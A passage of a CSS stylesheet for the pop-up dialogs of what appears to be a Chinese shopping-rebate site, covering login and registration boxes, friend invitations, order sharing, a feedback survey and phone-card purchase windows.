    padding: 0 8px;
    white-space: nowrap;
    width: 270px;
    word-wrap: normal;
}
.u_info_tip .tip_toolbar {
    background-color: #F8F8E2;
    border: 1px solid #FF863F;
    border-top: none;
    border-radius: 0px 0px 5px 5px;
    color: #111111;
    line-height: 33px;
    height:33px;
    overflow: hidden;
    padding-left: 10px;
    position:relative;
}
.u_info_tip .tip_toolbar .follow_del{
    color:#666;
}
.u_info_tip .icrad_add {
    border-right: 1px solid #BDE069;
    height: 12px;
    line-height: 12px;
    margin: 10px 5px 10px 0;
    padding-right: 8px;
    float:left;
}
.u_info_tip .tip_toolbar a {
    color: #5B9400;
    padding: 0 5px;
}
.u_info_tip .tip_toolbar .addfo {
    background: url("../images/total_alert.gif") no-repeat scroll 0 -89px transparent;
    display: block;
    height: 18px;
    overflow: hidden;
    text-align: center;
    text-indent: -999px;
    width: 54px;
    padding:0px;
    top:8px;
    position:absolute;
}
.u_info_tip .tip_arrow {
    background: url("../images/total_alert.gif") no-repeat scroll -174px -56px transparent;
    height: 9px;
    margin-left: 33px;
    margin-top: -1px;
    width: 251px;
    position:relative;
}
/*invite_sina-alert*/
.alert_bg .alert_box .invite_sina_top{
    width:580px;
}
.alert_bg .alert_box .invite_sina_friend{
    width:580px;
    background-color:#fff;
    padding-bottom:20px;

}
.alert_bg .alert_box .invite_sina_friend .change_n{
    height:20px;
    padding:10px 15px;
}
.alert_bg .alert_box .invite_sina_friend .change_n .invite_title{
    color:#179a05;
    font-weight:blod;
    font-size:16px;
}
.alert_bg .alert_box .invite_sina_friend .change_n .change_name{
    float:right;
    font-size:13px;
    text-decoration:underline;
    color:#ff7201;
}
.alert_bg .alert_box .invite_sina_friend .name_list_all{
    height:290px;
    position:relative;
    margin:5px 26px;
    overflow:hidden;
}
.alert_bg .alert_box .invite_sina_friend .name_list{
    height:285px;
    overflow:hidden;
    position:absolute;
    width:10000000px;
}
.alert_bg .alert_box .invite_sina_friend .name_list ul{
    float:left;
    height:285px;
    width:540px;
    overflow:hidden;
}
.alert_bg .alert_box .invite_sina_friend .name_list ul li{
    float:left;
    padding:10px 32px 0px 0px;
}
.alert_bg .alert_box .invite_sina_friend .name_list .name_check{
    float:left;
}
.alert_bg .alert_box .invite_sina_friend .name_list .mg_name{
    float:left;
    height:85px;
    overflow:hidden;
    padding-left:10px;
    width:50px;
}
.alert_bg .alert_box .invite_sina_friend .name_list .mg_name img{
    float:left;
    cursor:pointer;
    height:50px;
    width:50px;
}
.alert_bg .alert_box .invite_sina_friend .name_list .mg_name a{
    color:#0099ee;
}
.alert_bg .alert_box .invite_sina_friend .name_list .mg_name a:hover{
    text-decoration:none;
}
.alert_bg .alert_box .invite_sina_friend .send_content{
    padding:5px 26px;
    overflow:hidden;
}
.alert_bg .alert_box .invite_sina_friend .send_content .count{
    display:block;
    margin-bottom:5px;
    color:#999;
    text-align:right;
}
.alert_bg .alert_box .invite_sina_friend .send_content .input_text{
    border:1px solid #aaa;
    color:#595757;
    padding:5px;
    height:106px;
    width:515px;
    font-size:12px;
    overflow:hidden;
}
.alert_bg .alert_box .invite_sina_friend .notice{
    display:block;
    padding:0 0 20px 30px;
    color:#999;
}
.alert_bg .alert_box .invite_sina_friend .send_sina{
    display:block;
    cursor:pointer;
    clear:both;
    background:url("../images/total_alert.gif") no-repeat 0px -30px;
    height:34px;
    width:138px;
    margin-left:26px;
    font-size:16px;
    font-weight:bold;
    color:#fff;
    text-align:center;
    line-height:33px;
}
.alert_bg .alert_box .invite_sina_friend a.send_sina:hover{
    text-decoration:none;
}
/*loading*/
.alert_bg .alert_box .alert_loading{
    width:160px;
    padding:0;
    height:61px;
    line-height:61px;
    background-color:#fff;
    margin:0px auto;
}
.alert_bg .alert_box .alert_loading img{
    width:61px;
    height:61px;
    float:left;
}
.alert_bg .alert_box .alert_loading a{
    color:#0099ee;
}
.alert_bg .alert_box .alert_loading a:hover{
    color:#fff;
    background-color:#0099ee;
    text-decoration:none;
}
/*alert-successful*/
.alert_bg .alert_box .alert_suc{
    padding:0px;
    line-height:61px;
    height:61px;
    width:170px;
    background-color:#fff;
    overflow:hidden;
    position:relative;
}
.alert_bg .alert_box .alert_suc em{
    height:21px;
    width:21px;
    margin-top:22px;
    display:block;
    float:left;
    margin-left:32px;
    _margin-left:16px;
    background:url("../images/total_alert.gif") -206px -174px;
}
.alert_bg .alert_box .alert_suc span{
    margin-left:10px;
    _margin-left:4px;
    color:#000;
    font-size:14px;
    font-weight:600;
}
.alert_bg .alert_box .alert_suc .close{
    position:absolute;
    right:10px;
    top:10px;
    margin:0px;
}
/*alert-notice*/
.alert_notice{
    width:auto;
    height:auto;
    overflow:hidden;
    position:absolute;
    display:none;
}
.alert_notice em{
    display:block;
    height:8px;
    width:17px;
    margin-left:6px;
    _margin-left:3px;
    overflow:hidden;
    z-index:9;
    position:relative;
    background:url("../images/total_alert.gif") no-repeat -211px -117px;
}
.alert_notice .notice_content{
    height:auto;
    width:auto;
    padding:5px;
    margin-top:-1px;
    position:relative;
    line-height:16px;
    z-index:1;
    overflow:visible;
    background-color:#fff;
    border:1px solid #ccc;
}
/*go-tao*/
.alert_go_tao{
    padding:20px;
    overflow:hidden;
    height:auto;
}
.alert_go_tao .info{
    padding-bottom:20px;
    height:80px;
    position:relative;
    border-bottom:1px solid #ccc;
}
.alert_go_tao .info .alert_notice{
    top:77px;
    left:102px;
}
.alert_go_tao .info .alert_notice em{
    margin-left:84px;
}
.alert_go_tao .alert_notice .notice_content{
    _height:16px;
}
.alert_go_tao .info .pic{
    height:80px;
    width:80px;
    float:left;
    border:1px solid #ccc;
}
.alert_go_tao .info .pic img{
    height:80px;
    width:80px;
}
.alert_go_tao .info span{
    display:block;
    float:left;
    padding-left:20px;
    margin-bottom:10px;
}
.alert_go_tao .info .text_f{
    padding:0px;
}
.alert_go_tao .info .tit{
    width:330px;
    overflow:hidden;
    height:18px;
    white-space:nowrap;
    font-size:14px;
    color:#0063DC;
    margin-bottom:10px;
}
.alert_go_tao .info .price,.alert_go_tao .info .fan{
    width:155px;
}
.alert_go_tao .info .fan_r{
    padding-left:53px;
}
.alert_go_tao .info input{
    border:1px solid #ccc;
    width:58px;
    padding-left:2px;
    margin-bottom:5px;
    height:20px;
    line-height:20px;
    float:left;
}
.alert_go_tao p{
    line-height:25px;
    margin-top:10px;
}
.alert_go_tao p span,.alert_go_tao p a{
    color:red;
    font-weight:normal;
}
.alert_go_tao p a{
    margin-right:20px;
}
/*alert-shareOrder*/
.share_order{
    height:auto;
    overflow:hidden;
}
.share_order .pic{
    border:1px solid #ccc;
    margin-top:10px;
    margin-left:15px;
    _margin-left:8px;
    width:100px;
    height:100px;
    float:left;
}
.share_order .order_info{
    margin-top:10px;
    padding-left:15px;
    width:345px;
    height:102px;
    overflow:hidden;
    float:left;
    padding-bottom:10px;
}
.share_order .order_info p{
    height:14px;
    overflow:hidden;
    margin-bottom:7px;
}
.share_order .order_info .add_face{
    background: url("../images/total_alert.gif") no-repeat scroll -181px -33px transparent;
    display: block;
    float: left;
    height: 14px;
    width: 27px;
    margin-right:10px;
}
.share_order .order_info span{
    display:block;
    float:left;
    white-space:nowrap;
    line-height:14px;
    width:295px;
    overflow:hidden;
}
.share_order .order_info .pub_text{
    width:276px;
    height:44px;
    padding:2px;
    float: left;
    font-size:12px;
    color:#5e5e5e;
    overflow:hidden;
    resize:none;
    border:1px solid #ccc;
}
.share_order .order_info .pub_btn{
    background: url("../images/total_alert.gif") no-repeat scroll transparent;
    display: block;
    float: left;
    border:none;
    margin-left:2px;
    _margin-left:1px;
    height:50px;
    width: 47px;
    cursor:pointer;
}
.share_order .order_info .add_pic{
    background: url("../images/total_alert.gif") no-repeat scroll -139px -308px transparent;
    display: block;
    float: left;
    margin-right:5px;
    height:24px;
    width: 88px;
    margin-top:6px;
}
.share_order .order_info .point {
    display:block;
    height:22px;
    margin-top:6px;
    background:#FFF6E8;
    border:1px solid #FFD292;
    float:left;
    position:relative;
    padding-left:10px;
    padding-right:5px;
    line-height:22px;
}
.share_order .order_info .point em{
    background: url("../images/total_alert.gif") no-repeat scroll -219px -138px transparent;
    display: block;
    float: left;
    height:24px;
    width: 8px;
    position:absolute;
    top:-1px;
    left:-1px;
}
.share_order .order_info .point b{
    font-weight:normal;
    color:#FF0000;
}
.share_order .pub_pic{
    clear:both;
    padding-left:15px;
    padding-top:10px;
    height:102px;
    padding-bottom:10px;
}
.share_order .pub_pic li{
    float:left;
    height:100px;
    width:100px;
    border:1px solid #ccc;
    margin-bottom:5px;
    margin-right:10px;
    position:relative;
    overflow:visible;
    list-style:none;
    padding:0px;
}
.share_order .pub_pic li img{
    height:100px;
    width:100px;
}
.share_order .pub_pic li .close{
    height:18px;
    width:18px;
    top:-20px;
    right:-20px;
    background: url("../images/total_alert.gif") no-repeat scroll -209px -203px transparent;
    position:absolute;
}
.share_order .pub_pic li a.close:hover{
    background: url("../images/total_alert.gif") no-repeat scroll -209px -203px transparent;
}
/*l-step-alert*/
#alert_step .alert_content{
    padding:15px;
    _padding-bottom:0px;
    clear:both;
    width:450px;
}
#alert_step .alert_content p a{
    color:#FF7322;
    text-decoration:underline;
    padding-left: 30px;
}
#alert_step .alert_content .alert_s{
    width:438px;
    height:69px;
    border:1px solid #DCDCDC;
    clear:both;
    margin:15px auto 15px;
}
#alert_step .alert_content .alert_s img{
    width:438px;
    height:69px;
}
#alert_step .alert_content .alert_log,#alert_step .alert_content .alert_reg{
    width:100px;
    height:26px;
    background:url("../images/total_alert.gif") 0px -342px;
    display:block;
    float:left;
    line-height:26px;
    color:#fff;
    text-align:center;
    font-size:14px;
    font-weight:bold;
}
#alert_step .alert_content a.alert_log:hover,#alert_step .alert_content a.alert_reg:hover{
    text-decoration:none;
    color:#fff;
}
#alert_step .alert_content .alert_log{
    margin-left:104px;
    _margin-left:52px;
    margin-right:30px;
}
#alert_step .alert_content .alert_reg{
    background-position:-127px -342px;
}
/*p-alert_fan*/
#alert_fast_log_reg .alert_top{width:510px;}
#alert_fast_log_reg .alert_top span{width:72px; height:23px; background:url(../images/jpfan-total.gif) no-repeat -278px -183px; margin:6px 0 0 6px;}
#alert_fast_log_reg .alert_content{width:510px;}
#alert_fast_log_reg .sort_info{
    padding:10px 13px 35px 20px;
    overflow:hidden;
    color:#5e5e5e;
}
#alert_fast_log_reg .sort_info .sort_help{clear:both; height:20px; margin-bottom:15px;}
#alert_fast_log_reg .sort_info .sort_help .help{float:right; background:url(../images/total_alert.gif) no-repeat;
background-position:-200px -686px;background-position:-200px -687px \9;*background-position:-200px -688px;_background-position:-200px -686px;clear:both; padding-left:15px; cursor:pointer;}
#alert_fast_log_reg .sort_info .sort_help .help:hover{text-decoration:none;}
#alert_fast_log_reg .sort_info .sort_tips{text-align:center; font-size:16px; color:#777;}
#alert_fast_log_reg .sort_info .sort_tips em{color:#FF7F40; font-size:18px; font-weight:bold; margin:0 2px;}
#alert_fast_log_reg .sort_info .tips{
	color: #ABABAB;
    font-size: 12px;
    font-weight: normal;
    line-height: 24px;
	width:440px;
	margin:20px auto 0;}
#alert_fast_log_reg .sort_info .tips b{ color:#FF7F40;}
#alert_fast_log_reg .login_reg{
    padding:0px 0px 20px 0px;
    overflow:hidden;
    width:510px;
    color:#5e5e5e;
}
#alert_fast_log_reg .login_reg .fl{
    line-height:24px;
}
#alert_fast_log_reg .login_reg .l_r_menu{
    border-bottom: 1px solid #ededed;
    margin-bottom:20px;
    clear: both;
    height: 28px;
    position: relative;
    width: 478px;
	padding-left:32px;
}
#alert_fast_log_reg .login_reg .l_r_menu li{
    bottom: 1px;
    _bottom:-2px;
    float: left;
    margin-right: 10px;
    position: relative;
	height:30px; width:120px;
}
#alert_fast_log_reg .login_reg .l_r_menu li a{
	display: block;
	float: left;
	font-size: 12px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	width: 120px;
	border:#fffdf3 solid 1px;
	border-bottom:0 none;
		top: 1px;
	position:absolute;
	left:0;

}
#alert_fast_log_reg .login_reg .l_r_menu .unnormal{float:right; margin-right:15px; padding-top:7px; *width:120px; _width:110px; display:inline;}
#alert_fast_log_reg .login_reg .l_r_menu .unnormal a{ background:none; border:0 none; color:#0099ee; display:inline; height:auto; line-height:normal; width:auto; position:static;}
#alert_fast_log_reg .login_reg .l_r_menu li a:hover{
    text-decoration:none; color:#6DB110;
}
#alert_fast_log_reg .login_reg .l_r_menu .current{
	background: none repeat scroll 0 0 #FFFFFF;
	border:#ededed solid 1px;
	border-bottom:none;
	color: #6db110;
	font-weight: bold;
	height: 28px;
}
#alert_fast_log_reg .login_reg .l_r_p{
    clear:both;
    line-height:40px;
    padding-left:15px;
    background:url("../images/total_alert.gif") no-repeat -218px -229px;
}
#alert_fast_log_reg .login_reg .l_r_login{
    padding-left:32px;
    height:auto;
    overflow:hidden;
	width:478px;
}
#alert_fast_log_reg .login_reg .l_r_login .login,#alert_fast_log_reg .login_reg .l_r_login .reg{
    float:left;
    font-size:12px;
    overflow:hidden;
	width:348px; height:auto;
}
#alert_fast_log_reg .login_reg .l_r_login .login{
    width:280px;
}
#alert_fast_log_reg .login_reg .l_r_login .login font{
    font-size:12px;
}
#alert_fast_log_reg .login_reg .l_r_login .login font span{
    color:#B5B4B4;
}
#alert_fast_log_reg .login_reg .login_name,#alert_fast_log_reg .login_reg .login_pwd,#alert_fast_log_reg .login_reg .l_r_reg input{
    height:24px;
    line-height:24px;
    width:204px;
    border:1px solid #DCDCDC;
    color:#5e5e5e;
    font-size:12px;
    padding-left:3px;
    float:left;
}
#alert_fast_log_reg .login_reg .login_name,#alert_fast_log_reg .login_reg .login_pwd{ margin-bottom:10px;}
#alert_fast_log_reg .login_reg .l_r_reg input{width:147px;}
#alert_fast_log_reg .login_reg .button,#alert_fast_log_reg .login_reg .reg .button{
    display:block;
    height:26px;
    color:#fff;
    font-size:14px;
    font-weight:bold;
    line-height:26px;
    text-align:center;
    width:117px;
    margin:10px 10px 0px 70px;
    float:left;
    padding:0px;
    cursor:pointer;
    border:none;
    background:url("../images/total_alert.gif") no-repeat 0px -688px;
	display:inline;
}
#alert_fast_log_reg .login_reg .reg .button{
    margin-top:0px;
	background-position:0px -719px;
}
#alert_fast_log_reg .login_reg .l_r_login .checkbox {
    float: left;
    margin:3px 3px 0px 70px;
    margin-top:0px \9;
    *margin-top:-4px;
    _margin-top:-2px;
    float:left;
    border:none;
    padding:0px;
}
#alert_fast_log_reg .login_reg .l_r_login .fo_psw{
    display: block;
    float: left;
    font-size: 12px;
    padding-top: 13px;
    text-decoration: underline;
	color:#b5b4b4;
}
#alert_fast_log_reg .login_reg .l_r_login .union_login,#alert_fast_log_reg .login_reg .l_r_reg .union_login{
    float:right;
	margin-right:20px;
    padding:0px 0 5px 0;
	overflow:hidden;
	height:110px;
	width:100px;
}
#alert_fast_log_reg .login_reg .l_r_login .union_login p{
    text-align:center;
    padding-bottom:5px;
	color:#b5b4b4;

}
#alert_fast_log_reg .login_reg .l_r_login .union_login a{
    display: block;
    float: left;
    clear:both;
    height: 22px;
    margin: 2px 10px 0px 10px;
    width: 80px;
}
#alert_fast_log_reg .login_reg .l_r_login .union_login .i_tx{*background-position:-49px -2px;_background-position:-49px 0px;}
#alert_fast_log_reg .login_reg .l_r_login .union_login a:hover{text-decoration:none;}
#alert_fast_log_reg .login_reg .l_r_login .union_login .l_qq {
    background-position: -95px -189px;
    margin-right: 0;
}
#alert_fast_log_reg .login_reg .l_r_login .union_login .l_taobao {
    background-position: 0 -222px;
}
#alert_fast_log_reg .login_reg .l_r_reg{
    height:auto;
    overflow:hidden;
	padding-left:32px;
}
#alert_fast_log_reg .login_reg .l_r_reg .register{ width:348px;float:left; height:auto; overflow:hidden;}
#alert_fast_log_reg .login_reg .l_r_reg .reg div{
    float:left;
    font-size:12px;
	width:214px;
}
#alert_fast_log_reg .login_reg .l_r_reg .reg li{
    overflow:hidden;
    clear:both;
    margin-bottom:10px;
}
.tips_red,.tips_green,.tips_normal{
    background: url("../images/total_alert.gif") no-repeat scroll -208px -480px;
    float: left;
    font-size: 12px;
    line-height: 14px;
    margin-left: 5px;
    padding: 5px 10px 5px 23px;
	width:88px;
}
.tips_normal{
    border:none;
    background:none;
    display:none;
    padding-left:0px;
}
.tips_green{
    border: 1px solid #FFF;
    background-color:#FFF;
    background-position:-208px -451px;
}
#alert_fast_log_reg .login_reg .suc{
    line-height:25px;
    margin-top:50px;
    margin-left:110px;
    _margin-left:55px;
    background:url("../images/total_alert.gif") no-repeat -206px -170px;
    padding-left:27px;
}
#alert_fast_log_reg .login_reg .suc a{
    text-decoration:underline;
}
/*alert_tip_goods*/
#alert_tip_goods .alert_top span{background: url("../images/total_alert.gif") no-repeat scroll 0 -653px transparent;
    display: block;
    height: 23px;
    margin: 7px 0 0 7px;
    width: 68px;}
#alert_tip_goods .sort_info {
    background: none repeat scroll 0 0 #FFFDF3;
    color: #5E5E5E;
    overflow: hidden;
    padding: 10px 13px 35px 20px;
}
#alert_tip_goods .sort_info .sort_tips {
    font-size: 14px;
    text-align: center;
	margin-top:20px;
}
#alert_tip_goods .sort_info .sort_tips .friend_tip {
    background: url("../images/total_alert.gif") no-repeat scroll -197px -658px transparent;
    height: 16px;
    padding: 0 4px;
    width: 16px;
}
#alert_tip_goods .login_reg {
    color: #5E5E5E;
    overflow: hidden;
    width: 480px;
}
#alert_tip_goods .login_reg .l_r_reg {
    height: 80px;
    overflow: hidden;
	padding-top:40px;
}
#alert_tip_goods .login_reg .l_r_reg .loading_img{ float:left; margin-left:175px;}
#alert_tip_goods .login_reg .l_r_reg span{ display:block; float:left; height:48px; line-height:48px; margin-left:15px;}
/*Lead_Search*/
.lead_search{
    color: #000;
    overflow: hidden;
    padding-top: 15px;
    margin:20px;
    _margin-left:10px;
    width: 440px;
    border-top:1px solid #CCCCCC;
}
.lead_search p{
    line-height:30px;
    font-size:14px;
    padding-left:25px;
    background:url("../images/total_alert.gif") no-repeat -208px -507px;
    margin-bottom:5px;
}
.lead_search .green_bg{
    color:#fff;
    background-color:#4C8D44;
    padding:0px 3px;
}
.lead_search a.green_bg:hover{
    background-color:#fff;
    color:#4C8D44;
}
.lead_search .help,.lead_search .collect{
    display:block;
    height:30px;
    color:#FFFFFF;
    font-weight:bold;
    font-size:14px;
    line-height:30px;
    width:149px;
    float:left;
    margin-left:80px;
    _margin-left:40px;
    margin-top:10px;
    text-align:center;
    background:url("../images/total_alert.gif") no-repeat 0px -488px;
}
.lead_search a:hover{
    text-decoration:none;
}
.lead_search .collect{
    width:104px;
    margin-left:30px;
    background-position:0px -527px;
}
.lead_search .collect{
    display:block;
    height:30px;
    color:#FFFFFF;
    font-weight:bold;
    font-size:14px;
    line-height:30px;
    width:149px;
    float:left;
    margin-left:80px;
    _margin-left:40px;
    margin-top:10px;
    text-align:center;
    background:url("../images/total_alert.gif") no-repeat 0px -488px;
}
.lead_search a:hover{
    text-decoration:none;
}
.lead_search .collect{
    width:104px;
    margin-left:30px;
    background-position:0px -527px;
}
/*#alert-shai*/
#alert_shai .alert_content{
    position: relative;
    padding: 10px 0;
}
#alert_shai .alert_content .c_left,#alert_shai .alert_content .c_right{
    background:url("../images/total_alert.gif") no-repeat -105px -544px;
    height:12px;
    width:9px;
    display: block;
    position: absolute;
    left:10px;
    top:40px;
}
#alert_shai .alert_content .c_right{
    background-position: -116px -544px;
    left:460px;
}
#alert_shai .alert_content a.c_left:hover{
    background-position: -128px -544px;
}
#alert_shai .alert_content a.c_right:hover{
    background-position: -140px -544px;
}
#alert_shai .alert_content .shai_goods_box{
    width:430px;
    position: relative;
    height:80px;
    overflow: hidden;
    margin-left: 28px;
}
#alert_shai .alert_content .shai_goods_box ul{
    position: absolute;
    width:2000px;
}
#alert_shai .alert_content .shai_goods_box ul li{
    float: left;
    width: 80px;
    height: 80px;
    margin-right: 6px;
}
#alert_shai .alert_content .shai_goods_box li a{
    width: 80px;
    height: 80px;
}
#alert_shai .alert_content .shai_goods_box li img{
    width: 80px;
    height: 80px;
}
/*alert_zhe_info*/
.alert_content .zhe_info {
    padding:20px 0;
    position: relative;
    overflow: hidden;
}
.alert_content .zhe_info  .z_img{
    float:left;
    height:80px;
    width:80px;
    margin-left: 20px;
    margin-right: 10px;
    _margin-left:10px;
    display:inline-block;
}
.alert_content .zhe_info  .z_img img{
    height:80px;
    width:80px;
}
.alert_content .zhe_info  .z_info{
    width:350px;
    overflow: hidden;
    float: left;
    height: 80px;
}
.alert_content .zhe_info  .z_info p{
    margin-bottom: 10px;
    white-space: nowrap;
}
.alert_content .zhe_info .z_info p .date{padding:1px;margin-right:5px;}
.alert_content .zhe_info .z_info p .datespan{margin-left:5px;}
.alert_content .zhe_info  .z_info p span{
    margin-right: 10px;
}
.alert_content .zhe_info  .z_info p span input{
    border:1px solid #ccc;
    height:22px;
    width:66px;
    line-height: 22px;
    padding: 0 2px;
    vertical-align: -2px;
}
.alert_content .zhe_info  .z_info .alert_but{
    position: absolute;
    right: 20px;
    bottom: 24px;
}
.alert_content .zhe_info  .z_info a.alert_but:hover{
    text-decoration: none;
}
/*new alert_gloabl*/
.alert_bg_new{
    background: none repeat scroll 0 0 rgba(253, 112, 28, 0) !important;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FD701C,endColorstr=#00FD701C);
    overflow: visible;
    padding: 0px;
    z-index: auto \9;
    _z-index: 100009;
}
.alert_bg_new .alert_box{
    border-radius: 5px;
    position: relative;
    z-index: 100010;
}
.alert_bg_new .j_left,.alert_bg_new .j_top{
    background:url("../images/total_alert.gif") no-repeat -143px -527px;
    height: 11px;
    width: 6px;
    margin-left: -5px;
    display: block;
    margin-bottom: -30px;
    position: relative;
    z-index: 100011;
    overflow: hidden;
}
.alert_bg_new .j_top{
    background-position: -128px -527px;
    height: 6px;
    width: 11px;
    margin-left: 12px;
    _margin-left: 6px;
    margin-bottom: -1px;
}
.alert_bg_new .alert_box .alert_top{
    background-color: #F8F8F8;
    font-size: 12px;
    color: #000;
    text-indent: 20px;
}
.alert_bg_new .alert_box .alert_top .alert_close{
    background:url("../images/total_alert.gif") no-repeat -175px -722px;
}
.alert_bg_new .alert_box .alert_top a.alert_close:hover{
    background:url("../images/total_alert.gif") no-repeat -203px -722px;
}
.alert_box .alert_content .alert_but{
    background: url("../images/total_alert.gif") no-repeat scroll 0 0 transparent;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    display: inline;
    font-weight: bold;
    height: 26px;
    width: 63px;
    line-height: 26px;
    text-align: center;
}
/*alert_bind*/
#alert_bind .article{
    float: none;
    height: auto;
    padding: 15px 30px;
    width: auto;
}

#alert_bind .article .qqwb-message {
    background-position: -150px -402px;
}
#alert_bind .ts-msg .warn-message {
    color: red;
}
#alert_bind .footer {
    height: 45px;
    overflow: hidden;
    position: relative;
}
#alert_bind .footer .operate {
    padding-left: 0;
    overflow: hidden;
}
#alert_bind .footer .operate .bind_but, #alert_bind_tip .footer .operate .bind_but {
    margin-right: 12px;
    width: 71px;
    background: url("../images/total_alert.gif") -156px 0px  no-repeat;
    display: block;
    float: left;
    height: 29px;
    line-height: 29px;
    overflow: hidden;
    text-align: center;
    color:#fff;
    font-weight: bold;s
}
#alert_bind .footer .operate .bind_but {
    margin-left: 140px;
    _margin-left:70px;
}
#alert_bind .footer .operate .extra {
    color: #AAAAAA;
    vertical-align: middle;
    line-height: 28px;
}
#alert_bind .footer .operate .extra a {
    color: #0099EE;
    text-decoration: none;
}
/*alert_bind_tip*/
#alert_bind_tip .article {
    float: none;
    height: auto;
    padding: 15px 30px;
    width: auto;
}
#alert_bind_tip .article .error {
    text-align: left;
    font-size: 14px;
}
#alert_bind_tip .footer {
    height: 45px;
    overflow: hidden;
    position: relative;
}
#alert_bind_tip .footer .operate {
    padding-left: 0;
    overflow: hidden;
}
#alert_bind_tip .footer .operate .bind_but {
    margin-left: 200px;
}
.alert_content .nocompatible
{ height:auto; overflow:hidden; margin:40px 20px 50px; _margin-left:0px; _padding-bottom:10px; width:440px;}
.alert_content .nocompatible .tipren{background:url(../images/rentou.png) no-repeat; height:98px; width:90px; display:block; float:left;}
.alert_content .nocompatible span{color:#5e5e5e; font-size:14px; line-height:30px; margin-top:10px; display:block; float:left; width:auto; margin:0 27px; _margin:0 25px;}
.alert_content .nocompatible span a{margin-right:5px; font-size:14px; color:#129800; cursor:pointer;}
.alert_content .nocompatible span a:hover{ text-decoration:underline;}
.alert_content .nocompatible .btnback{height:auto; overflow:hidden; clear:both; margin-left:160px; margin-top:10px; width:100px; float:left;  display:inline;}
.alert_content .nocompatible .btnback a{background:url(../images/reback.png) no-repeat; border:medium none;display:block; width:100px; font-size:14px; color:#fff; text-align:center; font-weight:bold; cursor:pointer; height:26px; line-height:26px;}
.alert_content .nocompatible .btnback a:hover{text-decoration:none;}
.alert_content .nocompatible  .btnall{ clear:both; margin-left:100px; height:auto; overflow:hidden; margin-top:-10px; float:left; display:inline; width:300px;}
.alert_content .nocompatible  .btnall a{
 width:100px; height:26px; display:block; color:#FFF; font-size:14px; font-weight:bold; text-align:center;line-height:26px; margin-right:20px; float:left;}
.alert_content .nocompatible  .btnall .shetype{background:url(../images/fan-icon.png) no-repeat; border:0 none;}
.alert_content .nocompatible  .btnall .reback{background:url(../images/reback.png) no-repeat; border:0 none;}
.alert_content .nocompatible  .btnall a:hover{text-decoration:none; cursor:pointer;}
.survey-box{opacity: .3;
opacity: 1 url(0/);
width: 318px;
height: 0;
position: fixed;
_position: absolute;
right: 0;
bottom: -244px;
overflow: hidden;
border: 1px solid #E8E8E8;
background-color: white;
box-shadow: -2px -2px 15px #CCC;
-webkit-box-shadow: -2px -2px 15px #CCC;
-moz-box-shadow: -2px -2px 15px #ccc;
font-size: 12px;
z-index: 2000;}
.survey_show_w3c
{
height: 205px;
opacity: 1;
right: 0;
bottom: 0;
-webkit-transition-timing-function: ease-out;
-moz-transition-timing-function: ease-out;
-o-transition-timing-function: ease-out;
-webkit-transition-duration: .8s;
-moz-transition-duration: .8s;
-o-transition-duration: .8s;}
.survey_header
{
background:#a3cc65;
width: 318px;
height: 38px;
border-bottom: 1px solid #F0F0F0;
line-height: 38px;
color: #333;
}
.survey_title {
float: left;
text-indent: 20px;
color:#fff;
font-weight:bold;
}

.survey_hide:hover{background-position:2px -86px;}
.survey_main {
padding: 10px 20px 15px;
width: 267px;
}

.survey_radio_good {
background-position: 0 0;
float: left;
}
.survey_radio_bad {
background-position: -90px 0;
float: left;
}
.survey_radio_good_sel{background-position:0 -33px;}
.survey_radio_bad_sel{background-position:-90px -33px;}
.survey_text {
clear: both;
width: 268px;
height: 70px;
border: 1px solid #D1D1D1;
margin-top: 15px;
padding: 5px;
resize: none;
_display: inline;
font-size: 12px;
overflow: auto;
}
.survey_text.default {
color: #C7C7C7;
}
.survey_count {
margin-top: 10px;
float: left;
color: #999;
}
.survey_submit {
font-size: 12px;
background: #FAFAFA;
border: 1px solid #CCC;
cursor: pointer;
width: 50px;
height: 20px;
float: right;
margin-top: 5px;
border-radius: 2px;
}
#cafpa { vertical-align:middle; display:inline-block; width:16px; height:16px; overflow:hidden; text-indent:9999em; background:url(../images/global/afp_close.png) no-repeat 3px 2px }
#cafpa:hover { background-position:-30px 2px }

/*buy_phcard*/
#buy_phcard{   
    left:50px;
    position:absolute;
    top:50px;
	display:none;}
#buy_phcard .alert_top{ width:330px;}
#buy_phcard .alert_box{ border:#E6E6E6 solid 1px;}
#buy_phcard .alert_content{ width:330px;}
#buy_phcard .alert_content .tips{ color:#999; text-align:center; clear:both; font-size:12px; line-height:25px; padding:10px 15px;}
#buy_phcard .alert_content .phone_card{ padding:10px 30px;}
#buy_phcard .alert_content .phone_card ul{ margin:5px 5px 5px; height:auto;}
#buy_phcard .alert_content .phone_card ul li{ width:250px; color:#535353; margin-bottom:0px; margin-top:0px; line-height:30px;}
#buy_phcard .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#buy_phcard .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
#buy_phcard .alert_content .phone_card ul .tips{ color:#999; text-align:center;}
#buy_phcard .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#ff5500; text-align:center;}
#buy_phcard .alert_content .phone_card ul li .radio{ vertical-align:middle; margin-right:3px; cursor:pointer;}
#buy_phcard .alert_content .phone_card ul li .radiolable{ width:auto; display:inline; float:none; cursor:pointer;}
#buy_phcard .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding: 0px 0px 0px 66px;
}
#buy_phcard .alert_content .band_btns{padding: 0px 50px 25px;}

#buy_phcard .alert_content .band_btn .ex_ok {
    color: #FFFFFF;
}
#buy_phcard .alert_content .band_btn .succeed_btn{ margin-left:60px;}
#buy_phcard .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#buy_phcard .alert_content .band_btn .ex_ok:hover{ background-position:-94px -371px;}
#buy_phcard .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*card_password*/
#card_password{   
    left:50px;
    position:absolute;
    top:50px;
	display:none;}
#card_password .alert_top{ width:330px;}
#card_password .alert_box{ border:#E6E6E6 solid 1px;}
#card_password .alert_content{ width:330px;}
#card_password .alert_content .tips{ color:#999; text-align:center; clear:both; font-size:12px; line-height:25px; padding:10px 15px;}
#card_password .alert_content .phone_card{ padding:10px 30px;}
#card_password .alert_content .phone_card ul{ margin:5px 5px 5px; height:auto;}
#card_password .alert_content .phone_card ul li{ width:260px; color:#535353; margin-bottom:0px; margin-top:0px; line-height:30px;}
#card_password .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#card_password .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
